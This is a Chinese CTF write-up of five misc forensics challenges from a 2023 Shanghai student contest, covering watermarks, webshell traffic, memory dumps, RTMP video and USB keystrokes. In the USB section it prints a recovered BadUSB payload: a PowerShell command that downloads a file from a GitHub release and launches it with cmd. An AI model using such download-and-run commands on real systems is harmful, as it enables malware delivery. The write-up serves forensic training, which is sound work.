

第八届上海市大学生网络安全大赛 磐石行动2023 misc wp

Misc

总共5题,3个一血,1个三血,不知道是不是520的原因,大家都去约会了,只有我在做题

看似赢麻了,实则输麻了

good_http

一血

盲水印,得到压缩包密码:XD8C2VOKEU

解开压缩包就是flag

complicated_http

一血

大致看了一下,传了一个shell.php上去

14704流 传了一个shell,aes加密的,key为9d239b100645bd71,尝试以后发现就是简单的base64+aes,substr纯纯没用

一直尝试下去,最后在 25511流 找到flag

|

也可以cyberchef,from base64 + aes

优雅内存

三血

win10内存,尝试运行hack.exe,发现需要文件flag.png和RC4密钥

内存envars得到KEYS=c156e08e123b3dc6399c6c4e55ba2549

在本机win10上设置一下环境变量KEYS,随便搞一个flag.png,运行hack.exe后发现被加密成flag.png.enc,同时内存里扫出来一个flag.png.jpg,同样的双后缀猜测后者就是加密出来的enc文件

dumpfiles,因为RC4的加密就是解密,把dump下来的flag.png.jpg改名成flag.png,再次运行hack.exe

即可得到一个png二维码,扫码得到flag

直播信息战

一血

直播流量,rtmp

用quo/rtmp2flv: Extract FLV video from unencrypted RTMP streams. (github.com),尝试把rtmp数据提取成flv视频

先把最大的tcp流的分组全部提取出来保存成rtmp.pcap,然后

tcpflow -T %T_%A%C%c.rtmp -r rtmp.pcap |

得到了flv视频,没声音,画面也很怪,先分帧细看,发现有点像是傅里叶变换的那种感觉,然后蒙了一个WaterMark工具梭哈就出了

flag{f2dcf7f9d3073e2ca74907339b2aa1e3}

非常坏usb - 复现

usb keyboard流量,但是击键信息在第4个字节,需要改一改脚本,得到

# (New-Object<SPACE>System.Net.WebClient).DownloadFile('https://github.com/jiayuqi7813/download/releases/download/f/mal.pdf',<SPACE>'C:\word.pdf')[unknown]cmd<SPACE>/c<SPACE>start<SPACE>C:\word.pdf[unknown] |

一个github release地址,下载得到pdf

(我就卡在了这里,以为是pdf隐写,原来是里面有附件,我一直用edge看的,所以根本没显示附件)

pdf用adobe打开,看见两个附件,hackson.png和secret_info.SettingContent-ms,保存下来

adobe可能会不让你保存其中的附件,参考: Adobe Acrobat 无法打开文件附件,因为您的PDF文件附件设置不允许打开本类型的文件_adobe acrobat dc打不开文件-CSDN博客

在secret_info.SettingContent-ms里得到 key: f38aeb65a88f50a2373643a82158c6dc

hackson.png有点lsb隐写的痕迹,最后解一下cloacked-pixel得到flag